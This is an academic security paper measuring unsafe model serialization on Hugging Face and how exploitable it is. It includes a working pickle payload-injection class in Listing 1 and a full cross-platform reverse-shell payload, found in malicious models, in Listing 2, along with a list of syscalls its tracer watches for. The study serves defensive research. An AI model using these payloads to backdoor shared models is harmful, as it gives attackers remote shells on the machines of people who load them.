# A Large-Scale Exploit Instrumentation Study of AI/ML Supply Chain Attacks in Hugging Face Models

Beatrice Casey
*Computer Science and Engineering*
*University of Notre Dame*
Notre Dame, USA
bcasey6@nd.edu

Joanna C. S. Santos
*Computer Science and Engineering*
*University of Notre Dame*
Notre Dame, USA
joannacss@nd.edu

Mehdi Mirakhorli
*Information and Computer Sciences*
*University of Hawaii at Manoa*
Honolulu, Hawaii
mehdi23@hawaii.edu

*Abstract*—The development of machine learning (ML) techniques has led to ample opportunities for developers to develop and deploy their own models. Hugging Face serves as an open source platform where developers can share and download other models in an effort to make ML development more collaborative. In order for models to be shared, they first need to be serialized. Certain Python serialization methods are considered unsafe, as they are vulnerable to object injection. This paper investigates the pervasiveness of these unsafe serialization methods across Hugging Face, and demonstrates through an exploitation approach, that models using unsafe serialization methods can be exploited and shared, creating an unsafe environment for ML developers. We investigate to what extent Hugging Face is able to flag repositories and files using unsafe serialization methods, and develop a technique to detect malicious models. Our results show that Hugging Face is home to a wide range of potentially vulnerable models.

*Index Terms*—component, formatting, style, styling, insert

## I. INTRODUCTION

In recent years, the rapid adoption of artificial intelligence (AI) has led to an increasing reliance on pre-trained models as integral components of various software products [1]. These models, pre-trained and fine-tuned by experts, are saved and made available for public use, enabling ease of access to task-specific models, faster deployment, and innovation across numerous general applications such as speech recognition as well as software engineering ones, such as code completion [2]–[4], code summarization [5], and code generation [6].

Model serialization, the ability to develop and save a model along with all its parameters, has significantly accelerated model reuse, and machine learning operations (MLOps), therefore enhancing AI/ML software development speed and efficiency [7]. Developers integrating these models do not need to train or fine-tune them from scratch, they just need to load the model that is appropriate for their underlying task.

However, while saving and shipping models are necessary for rapid software development, this process has also introduced new vulnerabilities [8]. As these pre-trained models are loaded and integrated into different software-as-a-service (SaaS) products, they become susceptible to AI supply chain attacks [9]. In the simplest form, an adversary can replace a model with a malicious one (*model injection attack*) through *deserialization of an untrusted model* [10]. Due to the nature of model reuse and transportation, such systems can also be vulnerable to broader forms of *object injection attacks*. Malicious actors can exploit these vulnerabilities by embedding *harmful payloads* during the serialization and deserialization of a model [11]. This paper explores the critical issue of such vulnerabilities within the context of open-source machine learning models, highlighting the risks and proposing mitigation strategies to safeguard against such supply chain attacks

**Object Injection vulnerabilities** occur when an attacker is able to arbitrarily modify the properties (attributes) of an object, which affects the way the program operates. In particular, object injection vulnerabilities arise during the deserialization of data. An attacker can embed a malicious payload into the source code of some file, serialize the file and send it to an unsuspecting user (victim), and the victim will deserialize the file not realizing there is a malicious payload inside. The attacker's code will then execute during the deserialization of the file [12].

Previous works have investigated this type of vulnerability in Java and PHP [13]–[15], however, this problem also exists in Python, particularly with the pickle module [16]. This creates a major threat for AI/ML-based applications, where model serialization/deserialization is at the backbone of AI/ML-enabled software systems.

This paper investigates AI/ML supply chain attack vectors enabled via *untrusted model deserialization* vulnerabilities. We conduct extensive empirical security studies of open-source AI/ML models on Hugging Face — the largest public repository pre-trained AI/ML models ready to use. More specifically, this paper makes the following contributions:

- *First Large Study of Unsafe Model Serialization Among Practitioners*: We empirically study the types of serialization

formats used across thousands of Hugging Face models to determine how often developers use unsafe serialization APIs.

- *Proof of Exploitation through a Large Scale Exploit Instrumentation:* We instrument supply chain attacks to exploit the models using unsafe serialization methods. This exploitation experiment is done to demonstrate the pervasiveness of such vulnerabilities, but also to empirically demonstrate the methods that an attacker could use to inject models with malicious payloads.

- *Comparison with Hugging Face Vulnerability Scanner:* Additionally, we compare our attack instrumentation results with the Hugging Face file scanner that aims to flag files and repositories that are vulnerable to injection vulnerabilities. This feature in Hugging Face relies on identifying model import methods, such as *pickle imports*, that are known to injection vulnerabilities. We examine how well this flagging system reports potentially vulnerable models. We develop a novel *malicious model detection framework* to effectively flag models that are overtly malicious. This way, we can protect developers from deserializing malicious models.

## II. AI/ML Supply Chain Attack Via Untrusted Model Deserialization

This section describes core concepts such that the work can be understood by a broader audience.

### A. Model Serialization and Deserialization

Many programming languages (*e.g.*, Java, Python, PHP, *etc*) allow **objects** to be converted to **abstract representations** (*e.g.*, JSON, binary, *etc*), making them easily shareable [25]. The process of converting an object to an abstract representation is known as **object serialization**, and converting these representations back to their original object form is known as **object deserialization** [26].

Object serialization and deserialization are commonly used for inter-process communication, and for improving performance of code by saving objects that can be reused later [27]–[29]. This is exactly the case for ML models: rather than retraining or rebuilding a model every time it needs to be used, one could simply serialize the model after its training to save its architecture, weights, hyperparameters, and training arguments. This way, developers can load a model (deserialize it) at a later time when they need to use it for inference. Model de/serialization allows developers to access different models and customize them further on their own data/applications [7].

In Python, models can be serialized using different **serialization formats**. The choice of format depends on the framework used to create the model to be deserialized, as well as the type of data needed to be serialized. For example, **safetensors** [24] is a format that saves the model's tensors, but is unable to save callbacks or the model's architecture. **PyTorch**, on the other hand, can save callbacks, model architecture, current training state, and weights.

As shown in Table I, **Pickle** is Python's built-in serialization format that can be used by *all* model development frameworks. Besides Python's Pickle module, models developed using **PyTorch** can also choose to use its *torch.save* method to serialize a model [23] or *torch.jit.save* to serialize torch scripts[1]. **Dill** is an extension of python's pickle that not only can serialize everything pickle can, but also serialize things such as functions with lambdas, method wrappers, and more [17]. **Joblib** is a format commonly used for sklearn models. In particular, joblib was optimized for large data and for numerical computations by including specific optimizations for NumPy operations, and is extended from the pickle format [19]. The **H5/HDF5** format is a hierarchical format that allows the storage of large amounts of numerical data. It can store datasets and groups, both of which give one the ability to store nearly any type of data structure. There is no limit in H5/HDF5 files for size or the number of objects stored in a file. Additionally, H5/HDF5 allows the storage of metadata [18].

**Open Neural Network Exchange (ONNX)** [21] is another module that provides methods for serialization and deserialization (*i.e.*, *onnx.save* and *onnx.load*), as does NumPy (*numpy.save* and *numpy.load*) [20]. Contrary to pickle-based methods, ONNX is based on Google's Protocol Buffer format (protobuf) [31] and has support across a variety of languages beyond Python. While pickle is considered as a default approach for serializing objects in python, it does not handle schema evolution well. ONNX and protobuf, on the other hand, allow one to write a proto description of a structure to be serialized, from which the protobuf compiler creates a class to automatically encode and parse the data to a binary format. Using ONNX and protobuf allows one to use the data serialized by it across many languages, and to extend and evolve the format overtime, while allowing the data encoded with an older format to be readable [31].

### B. Untrusted Model Deserialization

While model serialization enables models to be shared, several serialization modules are prone to object injection vulnerabilities [10]. That is, an attacker can take advantage of certain features of serialization modules to allow for the arbitrary execution of code. Below, we detail the exploitation scenarios we have developed describing how each format can be exploited.

*1) Exploiting Pickle and Pickle-based Formats:* Python's Pickle module implements a *stack-based serialization protocol* in which objects are deserialized in a binary format containing *opcodes* with values placed on a *stack* and an indexed data structure (*memo*) [32]. Thus, when an object is serialized using Pickle, this module encodes the object's state as a sequence of instruction codes (opcodes) corresponding to a specific operation to be performed using values from the stack. To reconstruct the object during deserialization, these opcodes are executed in sequence using the values from the stack until a `STOP` opcode is reached.

---
[1]TorchScript allows users to create serializable and optimizable PyTorch models. These models can be loaded without a Python dependency (*e.g.*, in a C++ program) [30]

TABLE I
DIFFERENT MODEL SERIALIZATION FORMATS

| Safe | Serialization Format | Framework | Description |
|---|---|---|---|
| ✗ | **Dill** [17] | PyTorch, scikit-learn | It extends pickle to support additional object types. |
| ✗ | **H5 / HDF5** [18] | Keras | Hierarchical Data Format, supports large amount of data |
| ✗ | **JobLib** [19] | PyTorch, scikit-learn | Extends pickle to make it optimized to use with objects that carry large NumPy arrays |
| ✗ | **NumPy** [20] | Any | Widely used Python library for working with data |
| ✗ | **ONNX** [21] | Interoperable | Open Neural Network Exchange format based on protobuf. |
| ✗ | **Pickle** [22] | Any | Python's built-in serialization module. |
| ✗ | **torch.save / torch.jit.save** [23] | PyTorch | PyTorch implementation of pickle |
| ✓ | **safetensors** [24] | Any | Cross platform usability, focused on safety; no tensor sharing; easy metadata parsing |

Among the opcodes available on this format, one of them is the `REDUCE` opcode [10]. This opcode pops two values from the stack: a *function* to be invoked, and the *arguments* that should be passed to it. As this opcode allows for the execution of functions, this is exactly the opcode that attackers leverage to introduce malicious behavior. Specifically, attackers serialize a malicious object that call a function of interest with a malicious parameter [11]. To illustrate, consider the code shown in Fig. 1 of a simple neural network trained to recognize handwritten numbers in an image (*train.py*). After training this model, the script saves the model using Python's built-in pickle module. When this model is used for inference, the script (*inference.py*) loads this model from a file (*simple_nn.pkl*) to make predictions for an image provided as input.

Fig. 1. Example of untrusted model deserialization

While seemingly innocuous, if an attacker manipulates this serialized file, they can inject code to be executed. Fig. 2 shows the original disassembled model binary file (left) and an example of how an attacker could modify this serialized model to add a malicious payload (right). This payload is a shell script that list the files/folders within the current working directory. It does so by invoking the `system` function from Python's `os` module (*i.e.*, `os.system("ls -l")`).

**Dill**, **JobLib**, and **PyTorch** are all built on top of Pickle's binary serialization format. This, in turn, leads to the ability to inject malicious payloads into a PyTorch/Dill/JobLib model (just like as shown above) when they are serialized.



Fig. 2. Malicious payload injected into a serialized model

*2) ONNX-based attacks:* The **ONNX** ecosystem serialize models using a format that is based on the protobuf format [21]. Consequently, the method of exploitation for this model type differs slightly. Fig. 3 shows an ONNX model graph created with two nodes. At the end of model creation, before saving the model, *metadata* is added. This metadata typically would be something useful to the model, such as information related to how the model was produced [33]. However, an attacker can take advantage of this by inserting a malicious payload into the metadata, as we did in our example. Upon loading, an attacker can either trick a victim into loading the metadata, or provide a script which does this to execute the payload. This example has the same payload as our previous example (`os.system("ls -l")`).



Fig. 3. Malicious payload injected into a serialized ONNX model

*3) TorchScript-based attacks:* TorchScript models can be exploited similarly to ONNX models. The `torch.jit.save` method has a parameter called *_extra_files*, which allows users to store a dictionary of metadata with the model [30]. Just as described above, an attacker can add metadata to the model before it is saved, and pass it on to the *_extra_files* parameter. Upon loading, the attacker once again can either trick a victim into loading the metadata, or provide a script which loads the model and extracts the metadata, and executes the payload.

*4) H5/HDF5-based attacks:* H5/HDF5 models are typically Tensorflow/Keras models. These types of models have a layer developers can use called a *Lambda layer* [18]. The Lambda layer wraps an arbitrary function or expression as a layer object, allowing developers to, for example, apply a function to all weights in the layer. An attacker can use the Lambda layer to embed a malicious payload into the layers of the model [34]. Once the victim loads a serialized model with a malicious Lambda layer embedded, the malicious payload will be executed on the victim's machine. Versions of Keras above 2.13 require the lambda function definition to be in the file that loads the model, however attackers can circumvent this by providing a script which loads the model and has the malicious lambda function in that file.

### C. Threat Model

We focus on studying object injection vulnerabilities in models published on Hugging Face Hub. We assume that attackers have a valid Hugging Face account, and have the necessary resources to craft a malicious object of their own and inject into the system to disrupt its normal behavior. Attacks can be conducted via Man-in-the-middle attack (MITM) or by publishing deliberately malicious models on Hugging Face Hub disguised as genuine models.

## III. METHODOLOGY

We use a mixed-research method leveraging qualitative research (model mining), and instrumentation (exploit generation and program analysis) to investigate the pervasiveness of AI/ML supply chain attacks. Fig. 4 shows the overall methodology employed to answer our research questions.

### A. Research Questions

This paper addresses the following research questions:

**RQ1** *What are the most frequent serialization formats used by models published on Hugging Face?*

As described in Section II, developers may choose a variety of serialization formats when uploading their models to Hugging Face Hub. In this question, we study how frequently each of these serialization formats are used and whether developers are deliberately choosing safer formats.

**RQ2** *How many ML models published on Hugging Face that use unsafe serialization APIs are exploitable?*

While in RQ1, we identify the serialization formats used by developers, in RQ2 we analyze the exploitability of those models that use unsafe serialization methods.

**RQ3** *To what extent Hugging Face's security scanner can flag the repositories using unsafe serialization APIs?*

Whenever a new model is published on Hugging Face, the platform scans binary model files for use of unsafe Pickle-based serialization methods. Upon encountering a potentially unsafe method, the model file is flagged. In this question, we examine to what extent Hugging Face's flagging approach provides good coverage of unsafe serialization methods.

**RQ4** *How many models on Hugging Face are deliberately malicious?*

We study to what extent models hosted on Hugging Face are deliberately malicious. A model is considered to be malicious if it performs any dangerous operations, such as opening a socket or executing command line instructions. We aim to find such models that perform operations without the user's knowledge, and that try to impact the user in some way.

### B. Model Selection and Analysis

While there are different online platforms (*e.g.*, Kaggle [35]) that publishes models, the Hugging Face Hub [36] (henceforth simply "Hugging Face") is currently the most popular one [37]. Therefore, we focus on studying models that are publicly available on Hugging Face.

Hugging Face provides git-based access to *dataset* repositories and *model* repositories. To obtain the data needed to conduct our study, we use the Hugging Face Hub API [38] to extract the metadata of ***all model repositories*** published as of **March 18th, 2024** and sorted by the number of most downloads (descending order)[2]. As a result, we obtained a total of **555,755** model repositories' metadata, which includes the repository's *ID*, *author*, and the *list of files* in the repository.

Given that analyzing over half a million models for exploitability is computationally intensive, as it requires downloading large files, we analyzed the **top 4,023** repositories. This sample size gives us a **98%** confidence level with a **2%** margin of error.

### C. Serialization Method Identification

We parse the metadata file and clone each of these 4,023 Hugging Face model repositories locally. After cloning, we search for files containing serialized models based on the file's extension. Specifically, we search for files with the following extensions: *bin*, *h5*, *hdf5*, *ckpt*, *pkl*, *pickle*, *dill*, *pth*, *pt*, *model*, *pb*, *joblib*, *npy*, *npz*, *safetensors*, and *onnx*. These are the binary files which contain serialized models. To compile this list, we investigated each serialization method's documentation to find information on the type of file extension that is commonly used. For example, Numpy's documentation [39] specifies that *npy* and *npz* are the standard formats for saving NumPy arrays.

Once we find the files with serialized models (henceforth simply "model files"), we then scan their bytes to determine the ***serialization method*** employed to save the model file.

---

[2]Hugging Face only tracks the downloads over the past 30 days of the date the request was made, *i.e.*, March 18th. 2024



Fig. 4. Overview of the study's methodology

Different serialization methods produce certain bytes patterns which could be used as reliable means to detect what format was used to serialize the model. We employ a rule-based algorithm that identifies the serialization method. These are applied as follows (in order):

1) If the file's first 6 bytes is equals to the magic string `\x93NUMPY`, then the file was created using **NumPy** [40].
2) A model was created using H5/HDF5 if the file's first 4 bytes are equals to the string `\x89HDF` [18].
3) If the first 8 bytes are equals to a 64 bit unsigned integer (*n*) and the and the remaining *n* bytes are a well-formed JSON, then the model was saved using safetensors [24].
4) When the first four bytes are equals to `PK\x03\x04`, then this is a zipped file that may contain one or more files that were saved using PyTorch or NumPy. We distinguish between these three formats by performing the following:
   - If the zip file either contains a `constants.pkl` file or it contains a `code` folder with a `__torch__` subfolder, then PyTorch's *torch.jit.save* was used to save TorchScript files.
   - If one of the files starts with the magic string `\x93NUMPY`, then the file was created using **NumPy**.
   - If none of the above occurred, then the file was saved using PyTorch's *torch.save* method.
5) If the file starts with the hexadecimal value `\x80`, then the file was created using Pickle or a Pickle-based format, such as Dill or JobLib. If the file contains the string `dill._dill\x94\x8c` then the file was created using **Dill**. If the string *joblib.* is present in the file, then it was created using **JobLib**. Otherwise, we flag the file as serialized using **Pickle**.

### D. Building a Malicious Payload

As described in Section II, some serialization formats are prone to object injection vulnerabilities when models are deserialized. Thus, once a model is serialized using one of these unsafe methods, we create a malicious payload, insert into the model file, and then deserialize the model to verify whether the vulnerability would occur. Specifically, we create a malicious payload if the detected serialization format was one of the following: *pickle*, *dill*, *joblib*, *PyTorch*, *ONNX*, and *TorchScript* files.

*1) Exploiting Pickle-based Models:* To exploit **pickle**, **Dill**, **JobLib**, and **PyTorch** files saved using *torch.save*, we create a malicious pickler as shown in Listing 1. In this malicious pickler, we specify a payload which is serialized first in the file [34]. In our study, we build a payload that creates a file (*exploit.txt*) that has the word *"HACKED"* written in it.

To inject a malicious payload, we first load the model using the respective serialization module (*i.e.*, *pickle.load()*, *dill.load()*, *joblib.load()*, *torch.load()*) (line 31 in Listing 1). Next, we instantiate our malicious pickler and use it to serialize the models (lines 35-40). In case the model was serialized using PyTorch's *torch.save*, we serialize the malicious model by invoking *torch.save* and passing our malicious pickler as an argument to the *pickle_module* parameter (line 38).

*2) Exploiting ONNX and TorchScript models:* ONNX and TorchScript files require a slightly different method of exploitation. For ONNX models, we first load the model, then add an *action* key to the model metadata, whose value is the Python instructions shown in lines 7-8 in Listing 1. We then serialize the model again with this embedded metadata, and when we load the model, we execute the action metadata using Python's **exec()** command. Similarly, TorchScript models allow for users to serialize extra information with the model with the use of the `_extra_files` parameter. Upon load, one would have to load the extra files, and execute the metadata in the same way that is done for ONNX models. While this method of exploitation is less subtle and requires the victim to manually execute the command, the attacker could disguise this behavior by saying that the execution of our specified command is necessary for the model to work as intended.

```python
1  import pickle
2  import struct
3  import torch
4
5  class Payload:
6    def __reduce__(self):
7      cmd = ("with open('{save_path}', 'w') as f:"
8             " f.write('HACKED')")
9      return (exec, (cmd,))
10
11 class MaliciousPickler(pickle._Pickler):
12   def __init__(self, file, protocol=4):
13     self.__name__ = 'MaliciousPickler'
14     super().__init__(file, protocol)
15
16   def Pickler(self, file, protocol):
17     return self.__class__(file, protocol)
18
19   def dump(self, obj):
20     if self.proto >= 2:         # check protocol version
21       self.write(pickle.PROTO +
22                  struct.pack("<B", self.proto))
23     if self.proto >= 4:
24       self.framer.start_framing()
25     self.save(Payload())        # inject the payload
26     self.save(obj)              # save the original model
27     self.write(pickle.STOP)     # add stop flag
28     self.framer.end_framing()   # end of frame
29
30 model       = # the original serialized model object
31 ser_method  = # detected serialization method
32 output_file = # where the malicious model should be saved
33
34 with open(output_file, 'wb') as f:
35   pickler = MaliciousPickler(f)
36   if ser_method == "torch":
37     torch.save(model, f = f , pickle_module = pickler)
38   elif ser_method in ["pickle", "dill", "joblib"]:
39     pickler.dump(model)
```

Listing 1: Injecting a malicious payload to a serialized model

*3) Exploiting H5/HDF5 models:* Currently, our method does not support the exploitation of H5/HDF5 models. We do not support this method due to issues we experienced in loading the tensorflow models from Hugging Face. Because of the way these models were saved and loaded to Hugging Face, we could not alter the structure of the underlying model, which is key for this exploit, as one needs to add a Lambda layer that executes the desired payload [41].

*E. Verifying Exploitability*

After storing the model, we can check if the exploitation was successful, by first loading the malicious model saved at *output_file* with the corresponding pickle-based module (*i.e.*, *pickle.load*, *dill.load*, *joblib.load*, *torch.load*). Next, we verify whether the *exploit.txt* file was created with its contents equals to "HACKED". If this file was created successfully, it demonstrates the ability to execute arbitrary code upon model deserialization.

*F. Extracting Hugging Face Tags*

Hugging Face has a security scanner [42] that statically analyzes files uploaded to the Hub. This scanner flags both a repository as a whole and individual model files when it detects potentially dangerous calls that would be triggered during deserialization. Thus, to examine the effectiveness of this scanner, we find all file level and repository level errors for the top 100,000 models. We do this by developing a web crawler that requests the web page of the model repository and parse the HTML to extract the tags at the file and repository levels.

*G. Identifying Malicious Models*

To identify malicious models, we develop a dynamic tracer to track the calls made when deserializing a model file. This dynamic tracer relies on Python's sys module (*sys.settrace*) [43] as well as the strace command [44] to get a full view of both the calls made within the loading Python functions, and system calls made for the operation.

This tracer works by invoking *sys.setrace* to start instrumenting the program right before the model is loaded and stopping the instrumentation right after it. While *sys.setrace* allows us to monitor calls made at the application level, many serialization libraries use native code that cannot be instrumented using Python's *sys* module. Thus, we also use the *strace* command provided by Linux to trace the system calls made during model deserialization. After using strace, we also use *strace2csv* [45] to convert *strace*'s produced trace files to CSV. Next, we combine the calls monitored from sys and strace to obtain a holistic view of all the functions/methods invoked during model deserialization. Since we have to load these files in order to run the trace and analyze the behavior, we run our tracer in a Docker container to protect ourselves from any potentially malicious files.

In our experiment, we analyzed a total of **12,973** models. After collecting the system and Python call traces and converting them to CSVs, we look for key commands which can be indicative of malicious behaviors, *i.e.*, socket, connect, execve, and chmod. We also check the strace logs for commands such as exec and eval. The presence of these commands could mean that an attacker is trying to connect to a socket to create a backdoor, execute arbitrary code on the victim's machine, or change file permissions to gain access to sensitive files. If these commands are found, we write them to a csv or txt file that corresponds to that model file. We then manually analyze these files to see if the detected commands are malicious. This manual analysis is performed by one of the authors (with over 2 years of experience) and then revised by the senior author (with over 10 years of experience).

## IV. RESULTS

The next subsections presents the results for each RQ.

*A. RQ1: Most common serialization formats*

We analyzed **4,023** model repositories on Hugging Face, and we found a total of **22,834** files containing serialized models. Out of these **22,834** files, only **9,368** of them used a safe serialization format (*safetensors*) whereas **13,466** (**59%**) of these model files use *unsafe* serialization formats. Fig. 5 shows the distribution of unsafe serialization methods. The top three most used unsafe serialization formats were PyTorch's Pickle-based serialization (*torch.save*), NumPy, and ONNX.



Fig. 5. Distribution of Serialization Methods (RQ1)

These results show that developers have begun to shift to safetensors (whose first release was on Sep 23, 2022), likely in an effort to avoid the security risks that come with using unsafe serialization methods. However, most serialized model files on Hugging Face still use unsafe serialization APIs. It is evident that *torch.save* is the most popular method of serialization, likely due to the general popularity of PyTorch for machine learning as a result of its ease of use and flexibility [46]. Additionally, NumPy's flexibility and speed with which it is able to save and load data could be a potential reason why this method is so popular for storing data. Primarily, developers want to store the weights of their models, as obtaining the weights for the models is arguably the most time-consuming part of the machine learning pipeline. Given that NumPy's primary function is to deal with arrays of numbers, this makes it an excellent method for storing the critical data in machine learning models.

ONNX is another rather popular serialization method. ONNX serialization supports ONNX models, and is written using ProtoBufs. ONNX provides a common IR, thus making it flexible across different machine learning frameworks. Additionally, ONNX supports complex architecture through its computational graph model, allowing it to be used in a variety of applications [47]. ONNX is largely supported across a variety of industries, as it allows developers to move models easily between different hardware and hardware acceleration platforms and deep learning frameworks, and to choose the best combination for their purposes [48], [49].

Interestingly enough, h5 files, typically associated with Tensorflow models, are not as common. When Tensorflow was first released in 2015, it offered users the ability to create models in a multitude of ways. Along with this freedom to create models in any format came the consequence that users had to separately define a training session, and debugging the model became confusing quickly. This led to confusion for new users as they tried to learn how to develop ML models. In 2019, Tensorflow fixed these issues and made their platform more user-friendly and understandable. Although these fixes were made, researchers [50] found that, when comparing the two, Tensorflow was still more difficult to integrate into a system. Given that Tensorflow lacks the user-friendliness of PyTorch, it is understandable that we did not see these types of models as frequently.

**RQ1 Summary**: Developers often rely on unsafe serialization to store their models along with their architectures, parameters, and weights. **59%** percent of models on Hugging Face are stored using variety of unsafe model serialization formats.

### B. RQ2: Exploitable models

Out of the **10,528** model files that use unsafe serialization methods our exploitation method supports (*i.e.*, Pickle, JobLib, Dill, PyTorch, and ONNX), we were able to exploit **10,096** (**96%**) of these model files. The breakdown of these results is shown in Table II. Since the majority of files were serialized using *torch.save*, we exploited the most of this type of file, and also had the most failures with this type of file (7,646 exploited torch files and 412 not exploited torch files). We also exploited 537 and failed to exploit 2 pickle files, and exploited 7 joblib files with no failures. ONNX models had 1901 successful exploit and 18 failed exploits.

The main reason for an exploitation failure was missing external libraries or specific library versions. For example, if the library 'accelerate' [51] was not installed at the time of the exploit attempt, then the model was unable to be loaded, and thus unable to be exploited. Otherwise, our exploits were all successful. This demonstrates that an attacker can inject malicious code by creating a custom pickle module, or by adding malicious metadata to a model. Given how common these unsafe serialization formats are on Hugging Face, the threat that this vulnerability poses is widespread.

TABLE II
RESULTS FROM EXPLOITABILITY ANALYSIS (RQ2)

| Serialization Method | # Exploited Files | # Not Exploited |
|---|---|---|
| PyTorch (torch.save) | 7646 | 412 |
| ONNX | 1901 | 18 |
| Pickle | 537 | 2 |
| Joblib | 7 | 0 |
| TorchScript (torch.jit.save) | 5 | 0 |

**RQ2 Summary**: Majority of the models (**96%**) on Hugging Face are exploitable using our model injection attack. This demonstrates the potential threat for malicious actors to implement a wide range of AI/ML Supply Chain attacks potentially replacing a model with a malicious one, or implementing a more broad object injection and remote code execution attack.

### C. RQ3: Hugging Face's security scanner effectiveness

Table III shows the number of unsafe model files that Hugging Face missed and the type of serialization methods used by these models. Out of the 13,466 model files that use unsafe serialization methods, only **5,137** (**38%**) were flagged by Hugging Face's security scanner, while **8,329** (**62%**) were not flagged. The main reason as to why the scanner misses the majority of model files is because it only flags models serialized using pickle or a pickle-based method. Thus, while most

PyTorch models are flagged with having pickle imports, files using other serialization methods were largely missed.

TABLE III
NUMBER OF FILES USING UNSAFE SERIALIZATION APIS THAT HUGGING FACE'S SCANNER MISSED (RQ3)

| Serialization Method | # Missed Model Files |
| --- | --- |
| PyTorch (torch.save) | 3,160 |
| NumPy | 2,357 |
| ONNX | 1,919 |
| H5/HDF5 | 581 |
| Pickle | 301 |
| JobLib | 7 |
| TorchScript (torch.jit.save) | 4 |

Hugging Face's security scanner works by detecting potentially malicious imports, such as `exec` or `eval`, in a serialized file. When a file contains statements that are more likely to be malicious (*e.g.*, `eval` or `exec`, Hugging Face gives the model file a red flag, indicating the likeliness or severity of the threat posed by the file.

In cases where Hugging Face's scanner deems a pickle import to be less likely to be malicious (*e.g.*, an import from an external library, such as torch._utils._rebuild_tensor_v2), the model file is flagged with yellow/orange or grey. This system gives users an idea about how dangerous a model file could be. However, this method is not able to uncover specific potentially malicious payloads, which puts users at risk by not fully informing them of the threat of a particular file. Additionally, this flagging is not extended to other files using unsafe serialization APIs.

> **RQ3 Summary**: Our exploit instrumentation approach exploited 8,329 models that were not tagged by Hugging Face scanners. This demonstrates further outreach and awareness is needed in the AI/ML community to better identify security risks.

### D. RQ4: Deliberately malicious model files

Table IV shows a summary of the malicious models we found, broken down by payload type and by the system command(s) that our tracer flagged to find the malicious behavior. Our tracer flagged **86** model files out of the **12,973** we analyzed. Out of the 86 flagged files, we found **14** malicious model files. Out of these 14 malicious models, **9** (**64%**) were connecting to an external socket. Three of these models open a web browser and print a message, and then deletes the web browser entry from *sys.modules*. One ran the command `'ls'`, and the final one ran `'echo 'pwnd!'`.

When looking at two of the files that open a web browser, we found the following comment in the code: "*# just to be extra sneaky, let's clean up...*". This comment suggests that the person or people running this exploit were more so testing their method of exploitation, and possibly how they could obfuscate the exploit so that it cannot be found by a user being exploited. Additionally, the relatively benign attacks we found (such as

TABLE IV
FOUND MALICIOUS MODELS (RQ4)

| Payload Type | Tracer Flagged Command(s) | # Model Files |
| --- | --- | --- |
| Connect to a socket | socket, connect | 9 |
| Open a web browser | exec | 3 |
| Run *ls* | execve | 1 |
| Run *echo 'pwnd!'* | execve | 1 |

`ls` and `'echo 'pwnd!'`) suggests that these users were also experimenting or testing out this attack type.

The nine malicious files that connected to an external socket all had the same malicious payload code, which opened a backdoor connection to the terminal. The different files used different hosts and ports, however the content of the exploit remained the same, as shown in Listing 2. We examined one of the file's on Hugging Face to see if Hugging Face flagged the model as malicious. It was flagged as using `builtins.exec`, however, this flagging misses the dangerous attack that this file launches against a user.

```python
RHOST = "..."    # malicious host here
RPORT = ...      # port
from sys import platform
if platform != 'win32':
    import threading
    def a():
        import socket, pty, os
        s=socket.socket()
        s.connect((RHOST,RPORT))
        [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
        pty.spawn("/bin/sh")
    threading.Thread(target=a).start()
else:
    import os, socket, subprocess, threading, sys
    def s2p(s, p):
        while True:
            p.stdin.write(s.recv(1024).decode())
            p.stdin.flush()
    def p2s(s, p):
        while True:
            s.send(p.stdout.read(1).encode())

    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    while True:
        try:
            s.connect((RHOST,RPORT))
            break
        except:
            pass
    p=subprocess.Popen(["powershell.exe"],
                        stdout=subprocess.PIPE,
                        stderr=subprocess.STDOUT,
                        stdin=subprocess.PIPE,
                        shell=True, text=True)
    threading.Thread(target=s2p, args=[s,p],
                        daemon=True).start()
    threading.Thread(target=p2s, args=[s,p],
                        daemon=True).start()
    p.wait()
```

Listing 2: Malicious payload connecting to a socket, found in 9 model files on Hugging Face

